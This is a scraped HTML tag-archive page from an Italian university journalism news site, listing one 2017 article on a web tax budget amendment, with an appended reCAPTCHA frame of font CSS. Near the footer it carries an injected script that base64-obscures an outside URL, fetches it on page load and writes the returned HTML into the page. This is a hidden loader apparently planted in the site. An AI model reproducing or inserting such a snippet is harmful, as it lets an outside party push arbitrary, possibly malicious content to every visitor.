2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>mucchetti</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-16767 type-post status-publish format-standard has-post-thumbnail hentry category-economia category-today-italia tag-bilancio tag-bonus-bebe tag-mucchetti tag-superticket tag-web-tax" id="post-16767">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/economia/web-tax-bilancio-commissione-2019/" title="Web tax, via libera della commissione bilancio: 114 milioni dal 2019"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2017/11/Palazzo_Madama_-_Roma-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/economia/" class="cat-economia" aria-label="Economia">Economia</a><i>,</i> <a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2017-11-27T12:31:30+01:00" itemprop="datePublished" content="2017-11-27T12:31:30+01:00">Novembre 27, 2017</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/economia/web-tax-bilancio-commissione-2019/" title="Web tax, via libera della commissione bilancio: 114 milioni dal 2019">Web tax, via libera della commissione bilancio: 114 milioni dal 2019</a></h3>
			</header>
			<div class="post-content small">
				<p>È stato approvato dalla commissione bilancio al Senato l&#8217;emendamento alla manovra, sulla web tax, che&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/economia/web-tax-bilancio-commissione-2019/#respond" title="Web tax, via libera della commissione bilancio: 114 milioni dal 2019" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Feconomia%2Fweb-tax-bilancio-commissione-2019%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Web+tax%2C+via+libera+della+commissione+bilancio%3A+114+milioni+dal+2019&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Feconomia%2Fweb-tax-bilancio-commissione-2019%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/economia/web-tax-bilancio-commissione-2019/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/economia/web-tax-bilancio-commissione-2019/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/economia/web-tax-bilancio-commissione-2019/">
		<meta itemprop="author" content="Redazione">
		<time class="time" datetime="2017-11-27T12:31:30+01:00" itemprop="datePublished" content="2017-11-27T12:31:30+01:00">Novembre 27, 2017</time>
		<meta itemprop="dateModified" content="2017-11-27T12:31:30+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2017/11/Palazzo_Madama_-_Roma.jpg">
			<meta itemprop="width" content="2048" />
			<meta itemprop="height" content="1361" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/economia\/web-tax-bilancio-commissione-2019\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cobiy7roz3s3
body_size: 48755
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
